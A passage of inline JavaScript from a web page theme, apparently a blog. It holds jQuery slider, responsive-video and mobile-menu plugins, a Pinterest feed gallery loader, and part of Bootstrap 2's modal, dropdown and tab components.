o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[







/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').toggle('slide');
    });
   
 $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });







    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });




    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
                a.removeBackdrop(), a.$element.trigger("hidden")
            })
        },
        removeBackdrop: function () {
            this.$backdrop && this.$backdrop.remove(), this.$backdrop = null
        },
        backdrop: function (b) {
            var c = this,
                d = this.$element.hasClass("fade") ? "fade" : "";
            if (this.isShown && this.options.backdrop) {
                var e = a.support.transition && d;
                this.$backdrop = a('<div class="modal-backdrop ' + d + '" />').appendTo(document.body), this.$backdrop.click(this.options.backdrop == "static" ? a.proxy(this.$element[0].focus, this.$element[0]) : a.proxy(this.hide, this)), e && this.$backdrop[0].offsetWidth, this.$backdrop.addClass("in");
                if (!b) return;
                e ? this.$backdrop.one(a.support.transition.end, b) : b()
            } else !this.isShown && this.$backdrop ? (this.$backdrop.removeClass("in"), a.support.transition && this.$element.hasClass("fade") ? this.$backdrop.one(a.support.transition.end, b) : b()) : b && b()
        }
    };
    var c = a.fn.modal;
    a.fn.modal = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("modal"),
                f = a.extend({}, a.fn.modal.defaults, d.data(), typeof c == "object" && c);
            e || d.data("modal", e = new b(this, f)), typeof c == "string" ? e[c]() : f.show && e.show()
        })
    }, a.fn.modal.defaults = {
        backdrop: true,
        keyboard: true,
        show: true
    }, a.fn.modal.Constructor = b, a.fn.modal.noConflict = function () {
        return a.fn.modal = c, this
    }, a(document).on("click.modal.data-api", '[data-toggle="modal"]', function (b) {
        var c = a(this),
            d = c.attr("href"),
            e = a(c.attr("data-target") || d && d.replace(/.*(?=#[^\s]+$)/, "")),
            f = e.data("modal") ? "toggle" : a.extend({
                remote: !/#/.test(d) && d
            }, e.data(), c.data());
        b.preventDefault(), e.modal(f).one("hide", function () {
            c.focus()
        })
    })
}(window.jQuery), ! function (a) {
    function d() {
        a(".dropdown-backdrop").remove(), a(b).each(function () {
            e(a(this)).removeClass("open")
        })
    }

    function e(b) {
        var c = b.attr("data-target"),
            d;
        c || (c = b.attr("href"), c = c && (/#/.test(c) && c.replace(/.*(?=#[^\s]*$)/, ""))), d = c && a(c);
        if (!d || !d.length) d = b.parent();
        return d
    }
    var b = "[data-toggle=dropdown]",
        c = function (b) {
            var c = a(b).on("click.dropdown.data-api", this.toggle);
            a("html").on("click.dropdown.data-api", function () {
                c.parent().removeClass("open")
            })
        };
    c.prototype = {
        constructor: c,
        toggle: function (b) {
            var c = a(this),
                f, g;
            if (c.is(".disabled, :disabled")) return;
            return f = e(c), g = f.hasClass("open"), d(), g || ("ontouchstart" in document.documentElement && a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click", d), f.toggleClass("open")), c.focus(), false
        },
        keydown: function (c) {
            var d, f, g, h, i, j;
            if (!/(38|40|27)/.test(c.keyCode)) return;
            d = a(this), c.preventDefault(), c.stopPropagation();
            if (d.is(".disabled, :disabled")) return;
            h = e(d), i = h.hasClass("open");
            if (!i || i && c.keyCode == 27) return c.which == 27 && h.find(b).focus(), d.click();
            f = a("[role=menu] li:not(.divider):visible a", h);
            if (!f.length) return;
            j = f.index(f.filter(":focus")), c.keyCode == 38 && (j > 0 && j--), c.keyCode == 40 && (j < f.length - 1 && j++), ~j || (j = 0), f.eq(j).focus()
        }
    };
    var f = a.fn.dropdown;
    a.fn.dropdown = function (b) {
        return this.each(function () {
            var d = a(this),
                e = d.data("dropdown");
            e || d.data("dropdown", e = new c(this)), typeof b == "string" && e[b].call(d)
        })
    }, a.fn.dropdown.Constructor = c, a.fn.dropdown.noConflict = function () {
        return a.fn.dropdown = f, this
    }, a(document).on("click.dropdown.data-api", d).on("click.dropdown.data-api", ".dropdown form", function (a) {
        a.stopPropagation()
    }).on("click.dropdown.data-api", b, c.prototype.toggle).on("keydown.dropdown.data-api", b + ", [role=menu]", c.prototype.keydown)
}(window.jQuery), ! function (a) {
    var b = function (b) {
        this.element = a(b)
    };
    b.prototype = {
        constructor: b,
        show: function () {
            var b = this.element,
                c = b.closest("ul:not(.dropdown-menu)"),
                d = b.attr("data-target"),
                e, f, g;
            d || (d = b.attr("href"), d = d && d.replace(/.*(?=#[^\s]*$)/, ""));
            if (b.parent("li").hasClass("active")) return;
            e = c.find(".active:last a")[0], g = a.Event("show", {
                relatedTarget: e
            }), b.trigger(g);
            if (g.isDefaultPrevented()) return;
            f = a(d), this.activate(b.parent("li"), c), this.activate(f, f.parent(), function () {
                b.trigger({
                    type: "shown",
                    relatedTarget: e
                })
            })
        },
        activate: function (b, c, d) {
            function g() {
                e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"), b.addClass("active"), f ? (b[0].offsetWidth, b.addClass("in")) : b.removeClass("fade"), b.parent(".dropdown-menu") && b.closest("li.dropdown").addClass("active"), d && d()
            }
            var e = c.find("> .active"),
                f = d && (a.support.transition && e.hasClass("fade"));
            f ? e.one(a.support.transition.end, g) : g(), e.removeClass("in")
        }
    };
    var c = a.fn.tab;
    a.fn.tab = function (c) {
        return this.each(function () {
            var d = a(this),
                e = d.data("tab");
            e || d.data("tab", e = new b(this)), typeof c == "string" && e[c]()
        })
    }, a.fn.tab.Constructor = b, a.fn.tab.noConflict = function () {
        return a.fn.tab = c, this
    }, a(document).on("click.tab.data-api", '[data-toggle="tab"], [data-toggle="pill"]', function (b) {
        b.preventDefault(), a(this).tab("show")
    })
}(window.jQuery), ! function (a) {
    var b = function (a, b) {
        this.init("tooltip", a, b)
    };
    b.prototype = {
        constructor: b,
        init: function (b, c, d) {
            var e, f, g, h, i;
            this.type = b, this.$element = a(c), this.options = this.getOptions(d), this.enabled = true, g = this.options.trigger.split(" ");
